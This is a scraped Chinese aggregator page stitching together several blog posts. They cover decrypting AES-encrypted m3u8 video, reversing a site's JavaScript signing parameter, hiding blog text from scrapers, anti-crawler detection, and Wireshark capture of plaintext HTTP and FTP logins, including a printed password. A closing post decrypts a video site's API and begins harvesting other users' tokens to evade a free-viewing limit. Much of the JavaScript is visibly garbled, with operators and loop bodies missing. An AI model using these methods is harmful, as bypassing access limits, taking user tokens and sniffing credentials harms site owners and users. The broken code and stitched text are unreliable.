不幸的是,这个 网站 视频被打包并加载在 m3u8 视频片段中
科普:m3u8文件本质上是一个播放列表,可能是Media Playlist,也可能是Master Playlist。但无论是哪种播放列表,其内部文本都使用 utf-8 编码。
当m3u8文件作为媒体播放列表(Meida Playlist)时,其内部信息记录了一系列媒体剪辑资源,剪辑资源依次播放,充分展示多媒体资源。
OK,本着“无不可解难”的原则,我们继续,还是开发者模式,从Elements模式切换到NetWork模式,去掉不必要的数据,我们找到了两个m3u8文件,一个key文件和一个ts文件
分别点击后可以看到对应的地址
OK,既然已经获取了地址,就可以开始我们的数据下载之路了。
首先初始化,包括路径设置,伪装请求头等,然后我们通过循环下载所有的ts文件。至于如何定义循环次数,我们可以通过分析下载后的m3u8文件得到一个所有ts的列表,然后拼接地址再循环就可以得到所有的ts文件。
一级
#EXTM3U#EXT-X-STREAM-INF:PROGRAM-ID=1,BANDWIDTH=500000,RESOLUTION=720x406500kb/hls/index.m3u8
观察数据,而不是真实路径。二级路径可见第三行。结合我们对网站源码的分析,再次拼接字符串请求:
二楼
#EXT-X-VERSION:3#EXT-X-TARGETDURATION:2#EXT-X-MEDIA-SEQUENCE:0#EXT-X-KEY:METHOD=AES-128,URI="key.key"#EXTINF:2.000000,IsZhMS5924000.ts#EXTINF:2.000000,IsZhMS5924001.ts#EXT-X-ENDLIST
但问题远非简单。下载的ts文件无法播放,是用AES的方式加密的,所以我们需要解密。m3u8加密方式可以在第二层地址下载的文件中找到:#EXT-X-KEY:METHOD=AES-128,URI="key.key"。采用 ASE-128 方法。
我们应该感谢Python强大的模块功能,其中解密我们可以通过下载AES模块来实现。
完成后,我们需要将所有ts合并成一个MP4文件。最简单的方法是在CMD命令下输入视频所在的路径,执行:
copy /b *.ts fileName.mp4
请注意,所有 TS 文件都需要按顺序排列。但是在这个项目中我们使用os模块直接合并和删除临时ts文件
最后,简单的结合多线程来加速爬取
完整代码:
遇到的问题:
一、一开始以为在电脑的Python环境下有一个模块就可以了,但最后发现需要在Pycharm的虚拟环境中添加对应的模块。
二、没有名为 Crypto.Cipher 的模块,网上看了很多,最后通过添加pycryptodome模块解决了,电脑环境是Win10
三、文件名不能收录感叹号、逗号或空格等特殊字符,否则执行合并命令时会显示错误。
源码获取和群发文章乱码你学会了吗:1136192749 查看全部
网页抓取解密(【】本次)
俗话说,你感兴趣的地方,你就可以展示你的实力。所以有兴趣的学习可以事半功倍,更加努力,更加专心。显然,这个任务是在视频网站中抓取一些好看的小电影。地址不放(狗头救命),只记录过程。
环境与依赖
在PyCharm中创建一个项目会创建一个临时目录来存放环境和需要的包,所以把所有需要的包都添加到PyCharm中的Project Interpreter中,这个截图是这个项目的包列表,红框中为必备包, 也不知道其他包是干什么用的。
开始我们的晚餐,爬取数据的第一步,我们需要解析目标网站,找到我们需要爬取视频的地址,F12打开开发者工具
不幸的是,这个 网站 视频被打包并加载在 m3u8 视频片段中
科普:m3u8文件本质上是一个播放列表,可能是Media Playlist,也可能是Master Playlist。但无论是哪种播放列表,其内部文本都使用 utf-8 编码。
当m3u8文件作为媒体播放列表(Meida Playlist)时,其内部信息记录了一系列媒体剪辑资源,剪辑资源依次播放,充分展示多媒体资源。
OK,本着“无不可解难”的原则,我们继续,还是开发者模式,从Elements模式切换到NetWork模式,去掉不必要的数据,我们找到了两个m3u8文件,一个key文件和一个ts文件
分别点击后可以看到对应的地址
OK,既然已经获取了地址,就可以开始我们的数据下载之路了。
首先初始化,包括路径设置,伪装请求头等,然后我们通过循环下载所有的ts文件。至于如何定义循环次数,我们可以通过分析下载后的m3u8文件得到一个所有ts的列表,然后拼接地址再循环就可以得到所有的ts文件。
一级
#EXTM3U#EXT-X-STREAM-INF:PROGRAM-ID=1,BANDWIDTH=500000,RESOLUTION=720x406500kb/hls/index.m3u8
观察数据,而不是真实路径。二级路径可见第三行。结合我们对网站源码的分析,再次拼接字符串请求:
二楼
#EXT-X-VERSION:3#EXT-X-TARGETDURATION:2#EXT-X-MEDIA-SEQUENCE:0#EXT-X-KEY:METHOD=AES-128,URI="key.key"#EXTINF:2.000000,IsZhMS5924000.ts#EXTINF:2.000000,IsZhMS5924001.ts#EXT-X-ENDLIST
但问题远非简单。下载的ts文件无法播放,是用AES的方式加密的,所以我们需要解密。m3u8加密方式可以在第二层地址下载的文件中找到:#EXT-X-KEY:METHOD=AES-128,URI="key.key"。采用 ASE-128 方法。
我们应该感谢Python强大的模块功能,其中解密我们可以通过下载AES模块来实现。
完成后,我们需要将所有ts合并成一个MP4文件。最简单的方法是在CMD命令下输入视频所在的路径,执行:
copy /b *.ts fileName.mp4
请注意,所有 TS 文件都需要按顺序排列。但是在这个项目中我们使用os模块直接合并和删除临时ts文件
最后,简单的结合多线程来加速爬取
完整代码:
遇到的问题:
一、一开始以为在电脑的Python环境下有一个模块就可以了,但最后发现需要在Pycharm的虚拟环境中添加对应的模块。
二、没有名为 Crypto.Cipher 的模块,网上看了很多,最后通过添加pycryptodome模块解决了,电脑环境是Win10
三、文件名不能收录感叹号、逗号或空格等特殊字符,否则执行合并命令时会显示错误。
源码获取和群发文章乱码你学会了吗:1136192749
网页抓取解密(简单的js逆向:该页面只有code参数进行了加密 )
网站优化 • 优采云 发表了文章 • 0 个评论 • 74 次浏览 • 2022-01-31 13:07
)
简单的js逆向:
只有本页的code参数加密,比较适合刚学js逆向的同学
解决方法:抓取数据加载界面 老办法,直接按F12打开开发者工具(这里使用chrome)。清除原创数据信息。点击市值列表。点击查看今日收益。点击进入加载的连接。
寻找参数加密方法
1.这里多次重复加载页面,发现有两个变量1:timestamp,2:code。可以看出,一个是13位的时间戳,另一个是前端的加密参数。
2.老方法ctrl+shift+f,搜索code,一般加密入口是第一个,我们点击格式化,然后继续搜索code参数。
3.我找到了55,别急着慢慢找,嘿嘿,好像是这个,连其他参数都显示出来了
4. 下断点,重新加载页面,可以看到code参数是由o生成的,生成方式为r()(e + “9527” + e.substr(0, 6)),那么这个e是什么,当然不难看出是时间戳,然后我们要找到r()方法,只要找到这个方法,然后代码解密可以解决的。
5.选择r(),然后点击进入这个函数,可能会卡住,耐心等待。
6.加载后可以看到生成的方法,那我们用python写是不可能的,所以扣掉他的js代码。
7.我知道你很懒,我帮你剪掉,但是直接用不行,需要稍微改一下。
function s(t, e) {
t.constructor == String ? t = e && "binary" === e.encoding ? stringToBytes(t) : i_stringToBytes(t) : o(t) ? t = Array.prototype.slice.call(t, 0) : Array.isArray(t) || (t = t.toString());
for (var r = bytesToWords(t), u = 8 * t.length, f = 1732584193, c = -271733879, l = -1732584194, h = 271733878, d = 0; d 24) | 4278255360 & (r[d] > 8);
r[u >>> 5] |= 128 > 9 0,
c = c + g >>> 0,
l = l + _ >>> 0,
h = h + w >>> 0
}
return endian([f, c, l, h])
}
function _ff(t, e, r, n, i, o, a) {
var s = t + (e & r | ~e & n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _gg(t, e, r, n, i, o, a) {
var s = t + (e & n | r & ~n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _hh(t, e, r, n, i, o, a) {
var s = t + (e ^ r ^ n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _ii(t, e, r, n, i, o, a) {
var s = t + (r ^ (e | ~n)) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function rotl(t, e) {
return t > 32 - e
}
function endian(t) {
if (t.constructor == Number)
return 16711935 & rotl(t, 8) | 4278255360 & rotl(t, 24);
for (var e = 0; e > 5] |= t[r] >> 24 - r % 32 & 255);
return e
}
function bytesToString(t) {
for (var e = [], r = 0; r > 4).toString(16)),
e.push((15 & t[r]).toString(16));
return e.join("")
}
function outcode(t, e) {
var r = wordsToBytes(s(t, e));
return e && e.asBytes ? r : e && e.asString ? bytesToString(r) : bytesToHex(r)
}
function get_code() {
var e = Date.now().toString(), o = outcode(e + "9527" + e.substr(0, 6));
return [e,o];
}
console.log(get_code())
8.执行一下看看效果,好像还可以,至于怎么获取数据,我有一点,明白了!
查看全部
网页抓取解密(简单的js逆向:该页面只有code参数进行了加密
)
简单的js逆向:
只有本页的code参数加密,比较适合刚学js逆向的同学
解决方法:抓取数据加载界面 老办法,直接按F12打开开发者工具(这里使用chrome)。清除原创数据信息。点击市值列表。点击查看今日收益。点击进入加载的连接。
寻找参数加密方法
1.这里多次重复加载页面,发现有两个变量1:timestamp,2:code。可以看出,一个是13位的时间戳,另一个是前端的加密参数。
2.老方法ctrl+shift+f,搜索code,一般加密入口是第一个,我们点击格式化,然后继续搜索code参数。
3.我找到了55,别急着慢慢找,嘿嘿,好像是这个,连其他参数都显示出来了
4. 下断点,重新加载页面,可以看到code参数是由o生成的,生成方式为r()(e + “9527” + e.substr(0, 6)),那么这个e是什么,当然不难看出是时间戳,然后我们要找到r()方法,只要找到这个方法,然后代码解密可以解决的。
5.选择r(),然后点击进入这个函数,可能会卡住,耐心等待。
6.加载后可以看到生成的方法,那我们用python写是不可能的,所以扣掉他的js代码。
7.我知道你很懒,我帮你剪掉,但是直接用不行,需要稍微改一下。
function s(t, e) {
t.constructor == String ? t = e && "binary" === e.encoding ? stringToBytes(t) : i_stringToBytes(t) : o(t) ? t = Array.prototype.slice.call(t, 0) : Array.isArray(t) || (t = t.toString());
for (var r = bytesToWords(t), u = 8 * t.length, f = 1732584193, c = -271733879, l = -1732584194, h = 271733878, d = 0; d 24) | 4278255360 & (r[d] > 8);
r[u >>> 5] |= 128 > 9 0,
c = c + g >>> 0,
l = l + _ >>> 0,
h = h + w >>> 0
}
return endian([f, c, l, h])
}
function _ff(t, e, r, n, i, o, a) {
var s = t + (e & r | ~e & n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _gg(t, e, r, n, i, o, a) {
var s = t + (e & n | r & ~n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _hh(t, e, r, n, i, o, a) {
var s = t + (e ^ r ^ n) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function _ii(t, e, r, n, i, o, a) {
var s = t + (r ^ (e | ~n)) + (i >>> 0) + a;
return (s > 32 - o) + e
}
function rotl(t, e) {
return t > 32 - e
}
function endian(t) {
if (t.constructor == Number)
return 16711935 & rotl(t, 8) | 4278255360 & rotl(t, 24);
for (var e = 0; e > 5] |= t[r] >> 24 - r % 32 & 255);
return e
}
function bytesToString(t) {
for (var e = [], r = 0; r > 4).toString(16)),
e.push((15 & t[r]).toString(16));
return e.join("")
}
function outcode(t, e) {
var r = wordsToBytes(s(t, e));
return e && e.asBytes ? r : e && e.asString ? bytesToString(r) : bytesToHex(r)
}
function get_code() {
var e = Date.now().toString(), o = outcode(e + "9527" + e.substr(0, 6));
return [e,o];
}
console.log(get_code())
8.执行一下看看效果,好像还可以,至于怎么获取数据,我有一点,明白了!
网页抓取解密(把html转换得到的二进制放在博客里打开网页时的算法)
网站优化 • 优采云 发表了文章 • 0 个评论 • 57 次浏览 • 2022-01-29 06:15
经常发现我的博客被一些垃圾网站爬取,我访问的时候对博客进行加密解密,所以爬虫不执行js就无法获取内容。这篇文章告诉你如何加密你的博客。
加密使用将文章内容转换为Html,然后转换为base64,加载后再将base64转换为html,该方法可以解密文章。
文章 的摘要可以不加密,但 文章 的内容可以使用这种方法加密。
我使用 Pandoc 转换 html,推荐使用此方法。然后将我的文章转换后的html转base64转成图片在线解码编码得到base64。然后把这段代码放在一个div里面,在页面加载的时候转成html
我把js放在最后文章,你可以复制到自己的博客,你只需要把转换后的html代码放在下面的div中
base64
加载页面时将 base64 转换为 html。
这时候你会发现打开页面可以看到base64,所以可以先隐藏,设置css隐藏src,请看下面代码
.src
{
display: none;
}
关键js代码
<p> $(document).ready(function()
{
var src = document.getElementsByClassName('src');
for (var i = 0; i 2);
out += base64EncodeChars.charAt((c1 & 0x3) 2);
out += base64EncodeChars.charAt(((c1 & 0x3) 4));
out += base64EncodeChars.charAt((c2 & 0xF) 2);
out += base64EncodeChars.charAt(((c1 & 0x3) 4));
out += base64EncodeChars.charAt(((c2 & 0xF) 6));
out += base64EncodeChars.charAt(c3 & 0x3F);
}
return out;
}
function base64decode(str) {
var c1, c2, c3, c4;
var i, len, out;
len = str.length;
i = 0;
out = "";
while(i > 6) & 0x1F));
out += String.fromCharCode(0x80 | ((c >> 0) & 0x3F));
}
}
return out;
}
function utf8to16(str) {
var out, i, len, c;
var char2, char3;
out = "";
len = str.length;
i = 0;
while(i > 4)
{
case 0: case 1: case 2: case 3: case 4: case 5: case 6: case 7:
// 0xxxxxxx
out += str.charAt(i-1);
break;
case 12: case 13:
// 110x xxxx 10xx xxxx
char2 = str.charCodeAt(i++);
out += String.fromCharCode(((c & 0x1F) 查看全部
网页抓取解密(把html转换得到的二进制放在博客里打开网页时的算法)
经常发现我的博客被一些垃圾网站爬取,我访问的时候对博客进行加密解密,所以爬虫不执行js就无法获取内容。这篇文章告诉你如何加密你的博客。
加密使用将文章内容转换为Html,然后转换为base64,加载后再将base64转换为html,该方法可以解密文章。
文章 的摘要可以不加密,但 文章 的内容可以使用这种方法加密。
我使用 Pandoc 转换 html,推荐使用此方法。然后将我的文章转换后的html转base64转成图片在线解码编码得到base64。然后把这段代码放在一个div里面,在页面加载的时候转成html
我把js放在最后文章,你可以复制到自己的博客,你只需要把转换后的html代码放在下面的div中
base64
加载页面时将 base64 转换为 html。
这时候你会发现打开页面可以看到base64,所以可以先隐藏,设置css隐藏src,请看下面代码
.src
{
display: none;
}
关键js代码
<p> $(document).ready(function()
{
var src = document.getElementsByClassName('src');
for (var i = 0; i 2);
out += base64EncodeChars.charAt((c1 & 0x3) 2);
out += base64EncodeChars.charAt(((c1 & 0x3) 4));
out += base64EncodeChars.charAt((c2 & 0xF) 2);
out += base64EncodeChars.charAt(((c1 & 0x3) 4));
out += base64EncodeChars.charAt(((c2 & 0xF) 6));
out += base64EncodeChars.charAt(c3 & 0x3F);
}
return out;
}
function base64decode(str) {
var c1, c2, c3, c4;
var i, len, out;
len = str.length;
i = 0;
out = "";
while(i > 6) & 0x1F));
out += String.fromCharCode(0x80 | ((c >> 0) & 0x3F));
}
}
return out;
}
function utf8to16(str) {
var out, i, len, c;
var char2, char3;
out = "";
len = str.length;
i = 0;
while(i > 4)
{
case 0: case 1: case 2: case 3: case 4: case 5: case 6: case 7:
// 0xxxxxxx
out += str.charAt(i-1);
break;
case 12: case 13:
// 110x xxxx 10xx xxxx
char2 = str.charCodeAt(i++);
out += String.fromCharCode(((c & 0x1F)
网页抓取解密(大数据时代如何发现爬虫在采集网站信息的应用?)
网站优化 • 优采云 发表了文章 • 0 个评论 • 102 次浏览 • 2022-01-28 17:05
随着大数据时代的日益发展,数据信息已成为许多工作的基准,如何有效地提取和利用这些信息成为一个巨大的挑战。现在越来越多的网站设置了反爬机制,那么这些网站是如何发现爬虫在采集网站信息中的呢?
网站如何检测爬虫?
1、阻塞IP检测:检测用户IP访问的速度。如果访问速度达到设定的阈值,就会开启限制和阻塞IP,使爬虫停止,无法继续获取数据。对于拦截IP检测,可以使用神龙HTTP代理IP,可以切换大量IP地址,实现突破IP限制。
2、请求头检测:爬虫不是用户,访问时没有其他特征。网站可以通过检测爬虫的请求头来检测对方是用户还是爬虫。
3、验证码检测:登录验证码限制设置,如果不输入正确的验证码,将无法再获取信息。由于爬虫可以使用其他工具识别验证码,网站不断加深验证码的难度,从普通的纯数据源验证码到混合验证码,或者滑动验证码、图片验证码等。
4.cookie检测:浏览器会保存cookie,所以网站会通过检测cookie来检测你是否是真实用户。如果爬虫伪装不好,就会触发访问受限。
网站以上方法可以用来监控爬虫,爬虫从业者也可以根据这些方法一一打败。这是爬虫和反爬虫之间的长期战斗。 查看全部
网页抓取解密(大数据时代如何发现爬虫在采集网站信息的应用?)
随着大数据时代的日益发展,数据信息已成为许多工作的基准,如何有效地提取和利用这些信息成为一个巨大的挑战。现在越来越多的网站设置了反爬机制,那么这些网站是如何发现爬虫在采集网站信息中的呢?
网站如何检测爬虫?
1、阻塞IP检测:检测用户IP访问的速度。如果访问速度达到设定的阈值,就会开启限制和阻塞IP,使爬虫停止,无法继续获取数据。对于拦截IP检测,可以使用神龙HTTP代理IP,可以切换大量IP地址,实现突破IP限制。
2、请求头检测:爬虫不是用户,访问时没有其他特征。网站可以通过检测爬虫的请求头来检测对方是用户还是爬虫。
3、验证码检测:登录验证码限制设置,如果不输入正确的验证码,将无法再获取信息。由于爬虫可以使用其他工具识别验证码,网站不断加深验证码的难度,从普通的纯数据源验证码到混合验证码,或者滑动验证码、图片验证码等。
4.cookie检测:浏览器会保存cookie,所以网站会通过检测cookie来检测你是否是真实用户。如果爬虫伪装不好,就会触发访问受限。
网站以上方法可以用来监控爬虫,爬虫从业者也可以根据这些方法一一打败。这是爬虫和反爬虫之间的长期战斗。
网页抓取解密(用wireshark抓取网站登录弱口令(**步我们设置捕获过滤器))
网站优化 • 优采云 发表了文章 • 0 个评论 • 73 次浏览 • 2022-01-27 14:01
Wireshark 本身无法破解弱密码,但我们可以手动破解分析捕获的数据。
今天用Smart Testing博客和FTP做实验(账号和密码都是新的,没有权限,不要用这个)。
一:使用wireshark捕获网站登录弱密码
1、 第一步是设置捕获过滤器(这次我们捕获http数据包,你只需要在捕获过滤器中输入http即可)
2、点击开始后,打开我的博客地址()点击登录,进入页面,输入用户名和密码,点击登录。
3、 登录后,我们就可以结束wireshark抓包过程了。
4、 然后我们设置显示过滤器:使用 ip.addr == 203.171.239.103 这是我博客服务器的IP地址,这样可以减少很多http数据。 (你可以通过cmd下的ping命令获取你的网站的ip地址)
Wireshark 显示过滤器
5、 过滤后查找带有/wp-login.php字样的数据(wp-login.php是我博客的后台登录页面地址)。
6、查看/wp-login.php的所有数据,其实一共有2个,我们在第二个数据中捕获(log=huaisha&pwd=279478776&wp-submit=)是这样的,看Until然后,这是我的帐号和密码(用户:huaisha/pwd:279478776)
当然,如果用户的密码很复杂,这样获取密码基本上是错误的,所以只能获取弱密码。
wireshark抓到的账号密码
二:使用wireshark获取FTP账号和密码
我们使用与上述相同的方法来捕获 FTP 帐户和密码。抓取FTP账号密码时,不针对弱密码。只要能抓到FTP数据,就可以获得FTP账号和密码。密码。
操作
1、 设置捕获过滤器只捕获ftp数据包
2、打开ftp工具登录你的FTP服务器
3、然后结束捕获过程
4、 设置显示过滤器(ip.addr == 192.168.9.1 你的 FTP 地址)
5、然后我们会发现FTP账号和密码居然是明文显示的,爽。 查看全部
网页抓取解密(用wireshark抓取网站登录弱口令(**步我们设置捕获过滤器))
Wireshark 本身无法破解弱密码,但我们可以手动破解分析捕获的数据。
今天用Smart Testing博客和FTP做实验(账号和密码都是新的,没有权限,不要用这个)。
一:使用wireshark捕获网站登录弱密码
1、 第一步是设置捕获过滤器(这次我们捕获http数据包,你只需要在捕获过滤器中输入http即可)
2、点击开始后,打开我的博客地址()点击登录,进入页面,输入用户名和密码,点击登录。
3、 登录后,我们就可以结束wireshark抓包过程了。
4、 然后我们设置显示过滤器:使用 ip.addr == 203.171.239.103 这是我博客服务器的IP地址,这样可以减少很多http数据。 (你可以通过cmd下的ping命令获取你的网站的ip地址)
Wireshark 显示过滤器
5、 过滤后查找带有/wp-login.php字样的数据(wp-login.php是我博客的后台登录页面地址)。
6、查看/wp-login.php的所有数据,其实一共有2个,我们在第二个数据中捕获(log=huaisha&pwd=279478776&wp-submit=)是这样的,看Until然后,这是我的帐号和密码(用户:huaisha/pwd:279478776)
当然,如果用户的密码很复杂,这样获取密码基本上是错误的,所以只能获取弱密码。
wireshark抓到的账号密码
二:使用wireshark获取FTP账号和密码
我们使用与上述相同的方法来捕获 FTP 帐户和密码。抓取FTP账号密码时,不针对弱密码。只要能抓到FTP数据,就可以获得FTP账号和密码。密码。
操作
1、 设置捕获过滤器只捕获ftp数据包
2、打开ftp工具登录你的FTP服务器
3、然后结束捕获过程
4、 设置显示过滤器(ip.addr == 192.168.9.1 你的 FTP 地址)
5、然后我们会发现FTP账号和密码居然是明文显示的,爽。
网页抓取解密(技能点界面概况(一)(2)_静态网页)
网站优化 • 优采云 发表了文章 • 0 个评论 • 44 次浏览 • 2022-01-24 23:18
技能点界面概览静态网页
网易云还是有一些页面的通用URL会随着页面的变化而变化,你只需要抓取网页进行分析。
动态网页
但是随着前后端分离的普及,数据分离的好处是显而易见的。越来越多的数据使用 ajax 渲染。而网易云的评论更是如此。前后端分离刚刚火爆,当时很多网站并没有太多的借口来保护自己。这使许多 网站 很容易获得结果。到目前为止,这样的借口还有很多。这种网站爬行就是傻瓜式爬行。
但是,随着以往技术的发展,接口变得越来越难。拿网易云的评论来说:它的参数很混乱。这串数字是什么?很多人看到这样的数据就会选择放弃。所以让我为你解开它。页面解析 step1:查找参数
可以看到,它有两个参数,一个是params,一个是encSecKey,而且都是加密的,我们要分析它的来源。F12开源并搜索encSckey。
'在这个js里面找encSecKey的时候,发现就在这里。用断点调试后,发现这是最后一个参数的结果。step2:分析js函数
这个js有4w多行。如何在4w多行js中找到有用的信息,然后在这里理清思路?
这需要你的抽象和逆向思考。来吧,让我们开始分析。
var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "女孩", "惊恐", "大笑"]));
e3x.data = k4o.cz4D({
params: bYc7V.encText,
encSecKey: bYc7V.encSecKey
})
复制代码
以上代码为源码。我们先搞清楚window.asrsea是什么,不管这个JSON.stringify(i3x)的参数是什么。不远处你会发现:
这就是d函数是所有数据和方法的来源。d、e、f、g这四个参数就是我们刚才说的被忽略的参数。从这个函数是分析:encText通过b()函数传递了两次,encSecKey是通过c()函数执行的参数。注意i参数的来源是a(16)。网上看看这些函数。
function a(a) {
var d, e, b = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", c = "";
for (d = 0; a > d; d += 1)
e = Math.random() * b.length,
e = Math.floor(e),
c += b.charAt(e);
return c
}
function b(a, b) {
var c = CryptoJS.enc.Utf8.parse(b)
, d = CryptoJS.enc.Utf8.parse("0102030405060708")
, e = CryptoJS.enc.Utf8.parse(a)
, f = CryptoJS.AES.encrypt(e, c, {
iv: d,
mode: CryptoJS.mode.CBC
});
return f.toString()
}
function c(a, b, c) {
var d, e;
return setMaxDigits(131),
d = new RSAKeyPair(b,"",c),
e = encryptedString(d, a)
}
function d(d, e, f, g) {
var h = {}
, i = a(16);
return h.encText = b(d, g),
h.encText = b(h.encText, i),
h.encSecKey = c(i, e, f),
h
}
复制代码
可以发现a(16)是一个随机生成的数,所以我们不用关心。目前b是AES的cbc模式加密。那我们就很清楚规则了由这个encText生成,两次AES的cbc加密,偏移量固定为60708,两个key不一样,而函数c是RSA加密的三个参数,整个算法的大致过程,差不多有点熟悉了。
暂时停在这里,先不分析函数,我们在分析分析数据。
step3:分析参数
回到 var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["tear", "strong"]), bkY2x(VM8E.md), bkY2x(["love", "girl", "horrified" ", "笑"])) 这个函数。直觉上,我们可以感觉到,有些数据肯定和我们的核心参数无关,最多是时间戳。
找到 bky2x 源,
没有必要再次寻找它。你寻找这样的功能。你可以复制到vscode来追踪源头找到源头。分析,这里就不繁琐的介绍了。直接打断分析!看看他是怎么做的。其实多抓几次就会发现最后三个参数是固定的(非交互数据)。但是,我最想要的是第一个参数,你心中的那个参数,长这样,所以和预想的差不多,只有第一个参数和我们的参数有关。offset为page*20,R_SO_4_+songid为当前歌曲的id。其实这个时候你的 i 和 encSecKey 是可以一起保存的。因为上面分析说这个i是随机生成的,而encSecKey和我们的核心参数无关,而是和i有关,所以我们需要记录一组。
你现在是不是很兴奋,因为你真的很想浮出水面。
第四步:验证
这一步也是很重要的部分,因为你会在它的js中找到。
网易会有所作为吗?下载原版js进行测试。找到了哈哈,结果是一样的。那么你就不需要仔细改变那个加密算法的代码了。
架构图是
step5:转换成python代码
AES 的 cbc 模式的代码需要在 Python 中克隆。要达到加密的效果,测试一下。结果发现和nice一致
写爬虫
让我们开始编写爬虫。首先用邮递员测试这些参数。
没问题,写一个爬虫。根据你最喜欢的兄弟。输入id生成你喜欢的词云!对每个人来说都是一个辉煌的时刻!源码github地址求Star。 查看全部
网页抓取解密(技能点界面概况(一)(2)_静态网页)
技能点界面概览静态网页
网易云还是有一些页面的通用URL会随着页面的变化而变化,你只需要抓取网页进行分析。
动态网页
但是随着前后端分离的普及,数据分离的好处是显而易见的。越来越多的数据使用 ajax 渲染。而网易云的评论更是如此。前后端分离刚刚火爆,当时很多网站并没有太多的借口来保护自己。这使许多 网站 很容易获得结果。到目前为止,这样的借口还有很多。这种网站爬行就是傻瓜式爬行。
但是,随着以往技术的发展,接口变得越来越难。拿网易云的评论来说:它的参数很混乱。这串数字是什么?很多人看到这样的数据就会选择放弃。所以让我为你解开它。页面解析 step1:查找参数
可以看到,它有两个参数,一个是params,一个是encSecKey,而且都是加密的,我们要分析它的来源。F12开源并搜索encSckey。
'在这个js里面找encSecKey的时候,发现就在这里。用断点调试后,发现这是最后一个参数的结果。step2:分析js函数
这个js有4w多行。如何在4w多行js中找到有用的信息,然后在这里理清思路?
这需要你的抽象和逆向思考。来吧,让我们开始分析。
var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["流泪", "强"]), bkY2x(VM8E.md), bkY2x(["爱心", "女孩", "惊恐", "大笑"]));
e3x.data = k4o.cz4D({
params: bYc7V.encText,
encSecKey: bYc7V.encSecKey
})
复制代码
以上代码为源码。我们先搞清楚window.asrsea是什么,不管这个JSON.stringify(i3x)的参数是什么。不远处你会发现:
这就是d函数是所有数据和方法的来源。d、e、f、g这四个参数就是我们刚才说的被忽略的参数。从这个函数是分析:encText通过b()函数传递了两次,encSecKey是通过c()函数执行的参数。注意i参数的来源是a(16)。网上看看这些函数。
function a(a) {
var d, e, b = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789", c = "";
for (d = 0; a > d; d += 1)
e = Math.random() * b.length,
e = Math.floor(e),
c += b.charAt(e);
return c
}
function b(a, b) {
var c = CryptoJS.enc.Utf8.parse(b)
, d = CryptoJS.enc.Utf8.parse("0102030405060708")
, e = CryptoJS.enc.Utf8.parse(a)
, f = CryptoJS.AES.encrypt(e, c, {
iv: d,
mode: CryptoJS.mode.CBC
});
return f.toString()
}
function c(a, b, c) {
var d, e;
return setMaxDigits(131),
d = new RSAKeyPair(b,"",c),
e = encryptedString(d, a)
}
function d(d, e, f, g) {
var h = {}
, i = a(16);
return h.encText = b(d, g),
h.encText = b(h.encText, i),
h.encSecKey = c(i, e, f),
h
}
复制代码
可以发现a(16)是一个随机生成的数,所以我们不用关心。目前b是AES的cbc模式加密。那我们就很清楚规则了由这个encText生成,两次AES的cbc加密,偏移量固定为60708,两个key不一样,而函数c是RSA加密的三个参数,整个算法的大致过程,差不多有点熟悉了。
暂时停在这里,先不分析函数,我们在分析分析数据。
step3:分析参数
回到 var bYc7V = window.asrsea(JSON.stringify(i3x), bkY2x(["tear", "strong"]), bkY2x(VM8E.md), bkY2x(["love", "girl", "horrified" ", "笑"])) 这个函数。直觉上,我们可以感觉到,有些数据肯定和我们的核心参数无关,最多是时间戳。
找到 bky2x 源,
没有必要再次寻找它。你寻找这样的功能。你可以复制到vscode来追踪源头找到源头。分析,这里就不繁琐的介绍了。直接打断分析!看看他是怎么做的。其实多抓几次就会发现最后三个参数是固定的(非交互数据)。但是,我最想要的是第一个参数,你心中的那个参数,长这样,所以和预想的差不多,只有第一个参数和我们的参数有关。offset为page*20,R_SO_4_+songid为当前歌曲的id。其实这个时候你的 i 和 encSecKey 是可以一起保存的。因为上面分析说这个i是随机生成的,而encSecKey和我们的核心参数无关,而是和i有关,所以我们需要记录一组。
你现在是不是很兴奋,因为你真的很想浮出水面。
第四步:验证
这一步也是很重要的部分,因为你会在它的js中找到。
网易会有所作为吗?下载原版js进行测试。找到了哈哈,结果是一样的。那么你就不需要仔细改变那个加密算法的代码了。
架构图是
step5:转换成python代码
AES 的 cbc 模式的代码需要在 Python 中克隆。要达到加密的效果,测试一下。结果发现和nice一致
写爬虫
让我们开始编写爬虫。首先用邮递员测试这些参数。
没问题,写一个爬虫。根据你最喜欢的兄弟。输入id生成你喜欢的词云!对每个人来说都是一个辉煌的时刻!源码github地址求Star。
网页抓取解密(网页版AES:1.的函数())
网站优化 • 优采云 发表了文章 • 0 个评论 • 47 次浏览 • 2022-01-24 23:17
一、网络 AES:
1.首先,我们在浏览器中打开“西丽西丽”的网页。
2.F12 打开“开发者模式”-“网络”。(众所周知,一般这种视频是m3u8.)
3.点击视频进去4.搜索“m3u8”,真的是m3u8流
5. 然后直接搜索这个m3u8的文件名,结果没有找到,那么应该是加密了
6.然后我们尝试搜索这个视频的ID,可以发现有3个相关请求:“视频推荐”、“演员信息”、“当前视频信息”(PS:这个ID是稍后添加,在屏幕截图之前是另一个)
7.上图中的/video/info是哪里来的?别着急,ctrl+f搜索,果然找到了一个js文件。
8.我们从sources打开这个文件,搜索/video/info,找到getVideoInfo的一个函数(注意a的值是从headers中获取的)
9. 然后低头看到一个decryptString,那我猜这应该是解密函数,然后搜索decryptString,找到函数
10.分析这个函数:
t = 得到加密字符串, o = 取 md5, e = 取 md5 然后取出从第 8 位开始的 16 位字符串
所以通过计算当前视频的iv和key
11.然后我们尝试用AES解密
12. 解密成功,获得m3u8地址。拼接好主机后直接打开,发现无法播放。
让我们回到网页捕获数据包。原来m3u8地址后面有一个token参数。添加令牌后,打开正常播放。
13.值得注意的是,在获取/video/info时,需要在headers中添加origin、platform等,否则返回的是视频介绍,不是完整的视频。
所以在使用我哥的M3U8下载器时,需要自定义协议头:Origin
二、在网页上获取用户的Token:
攀登时问题来了,每个用户只能免费观看30个视频。然后让我们获得更多用户:
